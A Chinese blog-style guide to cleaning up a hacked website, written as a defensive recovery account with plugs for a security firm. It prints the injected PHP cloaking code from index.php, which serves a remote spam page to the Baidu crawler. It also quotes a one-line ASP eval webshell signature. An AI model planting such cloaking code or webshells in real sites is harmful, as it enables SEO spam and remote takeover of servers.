文章目录
网站被黑了、被挂马、被篡改后,自己如何解决网站被挂马?
所谓的挂马:
就是黑客通过各种手段,包括SQL注入,网站敏感文件扫描,服务器漏洞,网站程序0day, 等各种方法获得网站管理员账号,然后登陆网站后台,通过数据库 备份/恢复 或者上传漏洞获得一个webshell。利用获得的webshell修改网站页面的内容,向页面中加入恶意转向代码。也可以直接通过弱口令获得服务器或者网站FTP,然后直接对网站页面直接进行修改。当你访问被加入恶意代码的页面时,你就会自动的访问被转向的地址或者下载木马病毒。
示例:
方法一
一、 发现被黑,网站被黑的症状

两年前自己用wordpress搭了一个网站,平时没事写写文章玩玩。但是前些日子,突然发现网站的流量突然变小,site了一下百度收录,发现出了大问题,网站被黑了。大多数百度抓取收录的页面title和description被篡改,如下图,title标题被改成xx友情链接,描述description是一些广告网址。但是点进去以后,访问正常,页面显示正常,页面源代码也正常,丝毫没有被篡改的痕迹。但是,为什么百度爬虫会抓取到这些广告文字呢,这些文字哪里来的?
二、自己猜想了一下原因,页面和百度抓取收录显示不一致。查服务器日志方案不可行。

>网站实际页面和百度排虫收录显示不一致,网站源代码肯定被了,但怎么改的,改在哪里不知道,服务器里代码文件有几百个,一个个检查,一行行看源代码肯定不现实。首先想到了检查服务器日志。但是问题是不知道骇客哪天改的,所以只能调出了几个星期的服务器日志来检查。可是,检查日志也是庞大的工程,而且对此经验不足,也很费事,也不一定有结果。因此,只能又寻求新的办法。
三、找到了问题解决的关键路线,使用useragent-watch
- 页面内容没变,但百度排虫抓取错了,问题肯定出在爬虫抓取身上。所以如果能看到排虫抓取的整个流程,或许会会找到答案。一番研究之后,找到了一个工具“user-agent-switcher”,可以模拟各种设备和搜索引擎排虫,chrome和火狐浏览器都有插件可以安装。chrome安装useragent-watch之后,添加百度爬虫useragent 设置:Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)。如图。
其他搜索引擎useragent:http://hi.baidu.com/romicboy/item/afc8d8d217278d5bd63aae22 
2. 设置完以后,切换到模拟百度爬虫状态,再次访问我的网站,这次果然现原形了,网站这次跳到了另一个网站页面,这个页面内容就是,我网站在百度上显示的那些广告信息,如下图。再把useragent切换回来,输入我的网站域名,这次访问一切正常。这次可以下结论了,问题是在useragent上。骇客肯定修改了网站的源代码,而且是在源代码里加了判断语句,如果是当前请求的useragent是搜索引器爬虫,就把排虫引到把广告页面,如果是其他的就正常执行的。

四、找到被修改的源代码

虽然找到了问题原因,但是该怎么找到被修改的文件呢。不过,了解了wordpress源代码文件执行顺序流程,一切就很简单了,如下图,按照顺序一个个文件找很快就能找到。
登录到ftp,按照文件首先找到了index.php文件,果然,运气不错,第一个文件就是被修改的。骇客在代码最开始就添加了如下图的代码。 
如果还是被反复篡改被入侵的话建议找专业做安全的来处理Sine安全公司是一家专注于:服务器安全、网站安全、网站漏洞检测、网站安全测试、渗透测试服务一体的网络安全服务提供商。
五、 解释下这段php代码的意思:
$file="http://www.XXXX.com/XXXX/X.htm";
$referer=$_SERVER["HTTP_REFERER"];//来路的网址url
$agent= strtolower($_SERVER["HTTP_USER_AGENT"]);//当前请求的内容转化成小写
//如果是从百度点到该页的
if (strstr($referer,"baidu")&&strstr($referer,"456")) {
Header("Location: $url"); //转到原来的正常url
}
//如果是百度排虫
if (ereg("http://www.baidu.com/search/spider.htm",$agent)) {
$content=file_get_contents($file); //转到之前定义的那个url页面
echo $content;
exit;
}
把这一段删了,就ok了。重新提交百度,让百度重新抓取,过了几天百度快照更新就好了。
方法二
解决办法:
就是先查清楚病因后除根,于是用FTP把网站程序全部打包下来然后一个一个文件的检查,看看有没有其他名字的文件;
我在网上查到一般木马文件名字都是global.asa global.asp 啥的,反正是些不熟悉的文件名,
检查了一下没有发现特殊的文件名字,于是开始检查代码方面,
都知道程序员写代码能累死,于是用 sinesafe 的 网站挂马 代码检查工具,( 这个工具是专门检查挂马代码的和木马代码的。)
我把网站程序的代码文件放到工具检测了一下,发现了木马代码<%eval request("hack")%> eval 的特征代码,找到这个代码后我就给删除了,重复的用挂马检测工具检查了好几遍,没有发现问题后,我这才放心。
最后,连接到FTP,把网站程序重新上传了一遍,网站这才稳定下来。
具体参考:baidu教程
以上就是关于“ 网站被黑了被挂马篡改后,如何解决网站被挂马? ” 的全部内容。